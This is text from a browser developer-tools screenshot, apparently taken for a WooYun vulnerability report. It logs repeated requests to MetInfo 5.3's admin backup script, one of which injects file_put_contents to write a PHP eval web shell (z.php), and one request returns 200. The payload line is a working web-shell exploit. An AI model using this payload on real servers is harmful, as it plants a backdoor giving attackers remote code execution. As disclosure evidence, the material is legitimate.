 localhost/fuzz/p.html
Elements Network Sources Timeline Profiles Resources Audits Console EditThisCookie 3147
View: Options: Preserve log Disable cache
Filter All XHR Script Style Images Media Fonts Documents WebSockets Other Hide data URLs
10.00 s 20.00 s 30.00 s 40.00 s 50.00 s 1.0 min 1.2 min 1.3 min 1.5 min 1.7 min 1.8 min 2.0 min 2.2 min
Name Method Status Type Initiator Size Time Timeline 40.00 s 1.0 min 1.3 min 1.7 min 2.0 min 2.3
bakup_tables.php?1=file_put_contents(%... GET 404 script p.html:11 0 B 9 ms
bakup_tables.php?1=file_put_contents(%... GET 404 script p.html:9 0 B 42.82 s
bakup_tables.php?1=file_put_contents(%... GET 404 script p.html:11 0 B 1.1 min
bakup_tables.php?1=file_put_contents(%... GET 404 script p.html:7 0 B 23.73 s
bakup_tables.php?1=file_put_contents(%... GET 404 script p.html:7 0 B 16.62 s
bakup_tables.php?1=file_put_contents(%... GET 200 script p.html:11 266 B 57.02 s
bakup_tables.php?1=file_put_contents(%... GET 404 script p.html:11 0 B 19 ms
http://localhost/fuzz/MetInfo5.3/admin/databack/
bakup_tables.php?1=file_put_contents(%22z.php
%22,%27%3C?php%20eval($_REQUEST[1]);?%3E%27)
;&r=0.16704475064761937
bakup_tables.php?1=file_put 9 0 B 35.38 s
bakup_tables.php?1=file_put 11 0 B 10 ms
bakup_tables.php?1=file_put 9 0 B 33.69 s
bakup_tables.php?1=file_put_contents(%... GET 404 script p.html:11 0 B 1.1 min
bakup_tables.php?1=file_put_contents(%... GET 404 script p.html:7 0 B 22.87 s
bakup_tables.php?1=file_put_contents(%... GET 404 script p.html:9 0 B 9.83 s
www.wooyun.org